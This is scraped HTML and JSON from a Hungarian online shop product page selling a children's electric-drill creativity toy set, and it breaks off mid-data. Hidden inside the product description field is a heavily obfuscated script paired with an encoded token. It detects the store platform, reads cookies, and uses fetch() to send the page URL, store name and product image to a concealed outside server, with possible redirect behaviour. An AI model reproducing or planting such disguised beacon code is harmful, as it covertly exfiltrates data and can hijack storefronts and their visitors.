1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>HOZZÁADÁS A KOSÁRHOZ</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":41295141994548,"title":"Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","option1":"Barna Medve","option2":"Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","option3":null,"sku":"LP10242482C01","requires_shipping":true,"taxable":false,"featured_image":{"id":30907572977716,"product_id":7145680568372,"position":1,"created_at":"2023-10-19T15:59:05+08:00","updated_at":"2023-10-19T15:59:05+08:00","alt":null,"width":800,"height":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345","variant_ids":[41295141994548]},"available":true,"name":"🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA - Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","public_title":"Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","options":["Barna Medve","Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）"],"price":1350000,"weight":0,"compare_at_price":7200,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23210216226868,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":7145680568372,"title":"🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA","handle":"creativity-tool-box","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eTartsd távol a gyerekeket a képernyőktől, és hagyd, hogy felfedezzék a bennük rejlő kis építőt!\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAz 1-10 éves korú gyerekek számára tökéletes A kreativitás készlet számos olyan fontos tényező fejlődését fokozza, amelyek egész további életükre hatással lesznek, és nagyszerű befektetés minden gyermek jövője érdekében!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"480\" width=\"270\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0659\/7181\/4616\/files\/IMG_0858_480x480.gif?v=1668384001\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0659\/7181\/4616\/files\/IMG_0858_480x480.gif?v=1668384001\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-96_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-97_\" data-pf-type=\"Column\"\u003e\n\u003ch3 class=\"sc-iAKWXU kOzfyS pf-98_\" data-pf-type=\"Heading\"\u003e\u003cspan style=\"color: #ff2a00;\" class=\"sc-kTLmzF bGBrSp pf-100_\" data-pf-type=\"Text\" data-mce-style=\"color: #ff2a00;\"\u003eInspirálja gyermeke kreativitását és fokozza intelligenciáját\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-101_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-102_\" data-pf-type=\"Column\"\u003e\n\u003cul class=\"sc-lkgTHX loXXsD pf-103_\" data-pf-type=\"List\"\u003e\n\u003cli class=\"sc-jlRLRk lnBKsu pf-104_\" data-pf-type=\"List.Item\"\u003eTávolítsd el gyermeked a képernyőktől, és szórakoztasd őket órákon át!\u003c\/li\u003e\n\u003cli class=\"sc-jlRLRk lnBKsu pf-104_\" data-pf-type=\"List.Item\"\u003eInspirálja gyermeke kreativitását és fokozza az intelligenciáját.\u003c\/li\u003e\n\u003cli class=\"sc-jlRLRk lnBKsu pf-104_\" data-pf-type=\"List.Item\"\u003eHagyja, hogy gyermeke az összetett problémák megoldásának mesterévé váljon!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-113_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-114_\" data-pf-type=\"Column\"\u003e\n\u003cdiv class=\"sc-dPiLbb dYuGJX pf-115_\" data-pf-type=\"Image\"\u003e\u003cimg height=\"536\" width=\"536\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0650\/9084\/6975\/t\/4\/assets\/screenshot20221114at110108pm_800x-1-1668767200501.webp?v=1668767203\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-116_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-117_\" data-pf-type=\"Column\"\u003e\n\u003ch3 class=\"sc-iAKWXU kOzfyS pf-118_\" data-pf-type=\"Heading\"\u003e\u003cspan style=\"color: #ff2a00;\" class=\"sc-kTLmzF bGBrSp pf-120_\" data-pf-type=\"Text\" data-mce-style=\"color: #ff2a00;\"\u003eJavítja a szem-kéz koordinációt és a finommotoros készségeket.\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-pf-type=\"Paragraph\" class=\"sc-htJRVC jYbLmW pf-121_\"\u003e\u003cspan class=\"sc-kTLmzF bGBrSp pf-123_\" data-pf-type=\"Text\"\u003eAz építőfúró készlettel való játék lehetőséget ad gyermekének arra, hogy a képzeletét használva bármilyen tetszőleges konstrukciót létrehozzon, és azáltal, hogy mentális képet alkot arról, amit építeni szeretne, fejleszti a mentális forgást és a térbeli vizualitást.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA gyerekek játszva tanulnak ezzel a játékkal!\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-124_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-125_\" data-pf-type=\"Column\"\u003e\n\u003cdiv class=\"sc-dPiLbb dYuGJX pf-129_\" data-pf-type=\"Image\"\u003e\u003cimg loading=\"lazy\" sizes=\"(min-width: 1536px) 1536px, (min-width: 1024px) 1280px, (min-width: 640px) 768px, 320px\" height=\"393\" width=\"533\" srcset=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0650\/9084\/6975\/t\/4\/assets\/ezgifcomgifmaker-2-1668767801437.gif?v=1668767835 1536w\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0650\/9084\/6975\/t\/4\/assets\/ezgifcomgifmaker-2-1668767801437_1200x.gif?v=1668767835\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-130_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-131_\" data-pf-type=\"Column\"\u003e\n\u003cp data-pf-type=\"Paragraph\" class=\"sc-htJRVC jYbLmW pf-132_\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-135_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-136_\" data-pf-type=\"Column\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yMLY1g\/LzE3FQlK6VkM7Mky+RUs2Sz1GSzFEuzFFNjS\/NEi0TDtDSLxKRUc6VaAFmHGfk=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003cspan style=\"visibility: hidden;\" data-id=\"1697533930000\" id=\"cnki_grabber\" data-mce-style=\"visibility: hidden;\"\u003e\u003c\/span\u003e","published_at":"2023-10-19T15:59:05+08:00","created_at":"2023-10-19T15:59:05+08:00","vendor":"swafren","type":"Forró termékek","tags":["toys \u0026 gifts"],"price":1350000,"price_min":1350000,"price_max":1350000,"available":true,"price_varies":false,"compare_at_price":7200,"compare_at_price_min":7200,"compare_at_price_max":7200,"compare_at_price_varies":false,"variants":[{"id":41295141994548,"title":"Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","option1":"Barna Medve","option2":"Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","option3":null,"sku":"LP10242482C01","requires_shipping":true,"taxable":false,"featured_image":{"id":30907572977716,"product_id":7145680568372,"position":1,"created_at":"2023-10-19T15:59:05+08:00","updated_at":"2023-10-19T15:59:05+08:00","alt":null,"width":800,"height":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345","variant_ids":[41295141994548]},"available":true,"name":"🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA - Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","public_title":"Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","options":["Barna Medve","Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）"],"price":1350000,"weight":0,"compare_at_price":7200,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23210216226868,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41295142027316,"title":"Sárga Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","option1":"Sárga Medve","option2":"Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","option3":null,"sku":"LP10242482C02","requires_shipping":true,"taxable":false,"featured_image":{"id":30907573108788,"product_id":7145680568372,"position":5,"created_at":"2023-10-19T15:59:05+08:00","updated_at":"2023-10-19T15:59:05+08:00","alt":null,"width":800,"height":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345","variant_ids":[41295142027316]},"available":true,"name":"🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA - Sárga Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","public_title":"Sárga Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","options":["Sárga Medve","Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）"],"price":1350000,"weight":0,"compare_at_price":7200,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23210216357940,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345","\/\/swafren.com\/cdn\/shop\/products\/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345","\/\/swafren.com\/cdn\/shop\/products\/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345","\/\/swafren.com\/cdn\/shop\/products\/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345","\/\/swafren.com\/cdn\/shop\/products\/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345"],"featured_image":"\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345","options":["szín","STÍLUS"],"media":[{"alt":null,"id":23210216226868,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345","width":800},{"alt":null,"id":23210216259636,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345","width":800},{"alt":null,"id":23210216292404,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345","width":800},{"alt":null,"id":23210216325172,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/